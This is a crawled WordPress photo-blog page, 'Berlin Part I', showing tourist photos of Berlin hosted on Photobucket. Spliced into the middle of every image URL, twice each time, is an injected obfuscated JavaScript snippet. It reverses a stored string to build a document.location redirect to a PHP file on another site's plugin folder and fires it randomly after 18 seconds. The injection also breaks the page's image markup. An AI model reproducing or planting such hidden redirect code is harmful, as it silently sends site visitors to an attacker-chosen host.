

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mind-voices.com/?p=570
body_size: 5990
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de-DE">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Berlin Part I &laquo;  mind-voices</title>

<link rel="stylesheet" href="http://www.mind-voices.com/wp-content/themes/a-little-touch-of-purple/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.mind-voices.com/xmlrpc.php" />

<script src="http://www.mind-voices.com/wp-content/themes/a-little-touch-of-purple/js/menuebar.js" type="text/javascript"></script> 


<link rel="alternate" type="application/rss+xml" title="mind-voices &raquo; Feed" href="http://www.mind-voices.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="mind-voices &raquo; Kommentar Feed" href="http://www.mind-voices.com/?feed=comments-rss2" />
<script type='text/javascript' src='http://www.mind-voices.com/wp-includes/js/comment-reply.js?ver=20090102'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mind-voices.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mind-voices.com/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='mind-voices' href='http://www.mind-voices.com' />
<link rel='start' title='Freilichtmuseum Detmold – Part I' href='http://www.mind-voices.com/?p=52' />
<link rel='prev' title='Tierpark Ströhen &#8211; 2013' href='http://www.mind-voices.com/?p=566' />
<link rel='next' title='Berlin Part II' href='http://www.mind-voices.com/?p=572' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.mind-voices.com/?p=570' />
</head>


<body>



<div id="header">
		
		<div class="headtools">
				<h3>Folge mir...</h3>

								    <a href="http://www.facebook.com/people/@/elke.pannhorst"><img src="http://www.mind-voices.com/wp-content/themes/a-little-touch-of-purple/images/facebook.png" title="Folge mir auf Facebook" alt="Follow me on Facebook" border="0" width="50" height="50" /></a>
								
								    <a href="http://www.twitter.com/mindvoices"><img src="http://www.mind-voices.com/wp-content/themes/a-little-touch-of-purple/images/twitter.png" title="Folge mir auf Twitter" alt="Follow me on Twitter" border="0" width="50" height="50" /></a>
												
									
					<a href="http://www.mind-voices.com/?feed=rss2"><img src="http://www.mind-voices.com/wp-content/themes/a-little-touch-of-purple/images/rss.png" title="Abboniere meinen RSS-Feed" alt="twitter" border="0" width="50" height="50" /></a>
								</div>

                <h2><a href="http://www.mind-voices.com/">mind-voices</a></h2>
                <p class="desc">Awesome Foto-Blog</p>				

		</div>




<div id="bodywrap">

<div id="navbar">
    		<ul>
							<li class="home"><a href="http://www.mind-voices.com"> Home</a></li>
				
		
			<li class="page_item page-item-57"><a href="http://www.mind-voices.com/?page_id=57" title="About">About</a></li>
<li class="page_item page-item-2"><a href="http://www.mind-voices.com/?page_id=2" title="Details">Details</a></li>
<li class="page_item page-item-269"><a href="http://www.mind-voices.com/" title="Home">Home</a></li>
		</ul>
      </div>

	  <div id="content" class="con_left"> 	
				
				
						
      <div id="content_inner">				
				
				
		<div class="post_content" id="post-570">
									
				<h2>Berlin Part I</h2>
				<div class="postdate">
					<span class="postdate_day">12.</span><br />
					<span class="postdate_month">August, 2013</span><br />
					<img src="http://www.mind-voices.com/wp-content/themes/a-little-touch-of-purple/images/comments.png" alt="Comments" align="bottom" /> <span>Geschlossen</span><br />
					
				</div>
				
									 <div class="entry"> 					            <div class="entry_inner"> 

															
					<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == &#8220;string&#8221;) return $NfI.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_0125.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_0099.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_0094.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_0085.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_0083.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_0075.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_0070.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_0052.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_0035.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_0019.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_0002.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9997.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9993.jpg" border=5 title="" ><br />
Checkpoint Charlie</p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9990.jpg" border=5 title="" ><br />
Checkpoint Charlie</p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9980.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9977.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9966.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9964.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9933.jpg" border=5 title="" ></p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9921.jpg" border=5 title="" ><br />
Goldelse / Siegessäule</p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9897.jpg" border=5 title="" ><br />
Berliner Hauptbahnhof</p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9880.jpg" border=5 title="" ><br />
Kenn ich nicht <img src='http://www.mind-voices.com/wp-includes/images/smilies/icon_wink.gif' alt=';)' class='wp-smiley' /> </p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9851.jpg" border=5 title="" ><br />
Adlon</p>
<p><img src="http://i849.pho<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tobucket.com/albums/ab60/kampfameise/Berlin2013/IMG_9844.jpg" border=5 title="" ></p>
